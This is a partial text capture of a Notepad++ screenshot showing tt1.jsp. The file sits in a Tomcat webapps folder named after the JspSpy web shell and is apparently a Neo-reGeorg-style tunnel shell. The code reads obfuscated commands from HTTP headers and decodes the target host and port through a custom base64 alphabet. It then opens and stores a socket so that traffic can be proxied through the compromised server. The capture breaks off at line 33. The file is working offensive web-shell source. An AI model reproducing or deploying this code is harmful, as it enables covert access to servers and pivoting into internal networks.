 C:\Users\Administrator\Desktop\tomcat\webapps\jspspy\tt1.jsp - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
JspSpy.jsp tt1.jsp
1 <%@page import="java.nio.ByteBuffer, java.net.InetSocketAddress, java.nio.channels.SocketChannel, java.util.Arrays, java.io.IO
2 <%
3 String cmd = request.getHeader("Hwynrmwbr");
4 char[] en = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".toCharArray();
5 char[] de = "zSrO7ypci9FoBw6/aXLhTD3ksAH2nJxR4EvG5qVu+M0f18QtCWUmbNKeIZYglPdj".toCharArray();
6 if (cmd != null) {
7 response.setHeader("Bjfddrjirm", "oP2Vn");
8 if (cmd.compareTo("lEACxSJ_FQIDKpQsicR5m8Yp5eny1fjCya9ZXe27hF5gmdnHIYjLW8TQJxoG") == 0) {
9 try {
10 String data = StrTr(request.getHeader("Imjgwramtxu"), de, en);
11 String[] target_ary = new String(new sun.misc.BASE64Decoder().decodeBuffer(data)).split("\\|");
12 String target = target_ary[0];
13 int port = Integer.parseInt(target_ary[1]);
14 SocketChannel socketChannel = SocketChannel.open();
15 socketChannel.connect(new InetSocketAddress(target, port));
16 socketChannel.configureBlocking(false);
17 session.setAttribute("socket", socketChannel);
18 response.setHeader("Bjfddrjirm", "oP2Vn");
19 } catch (UnknownHostException e) {
20 System.out.println(e.getMessage());
21 response.setHeader("Wwkyyfnhrykxsaiyi", e.getMessage());
22 response.setHeader("Bjfddrjirm", "LZ0MVamtEHK6HvppbnrCKPBA9EQjpqMS4rwZABCJxVaW1_C_EQ5srEO");
23 } catch (IOException e) {
24 System.out.println(e.getMessage());
25 response.setHeader("Wwkyyfnhrykxsaiyi", e.getMessage());
26 response.setHeader("Bjfddrjirm", "LZ0MVamtEHK6HvppbnrCKPBA9EQjpqMS4rwZABCJxVaW1_C_EQ5srEO");
27
28 }
29 } else if (cmd.compareTo("xNmBBnn") == 0) {
30 SocketChannel socketChannel = (SocketChannel)session.getAttribute("socket");
31 try{
32 socketChannel.socket().close();
33 } catch (Exception ex) {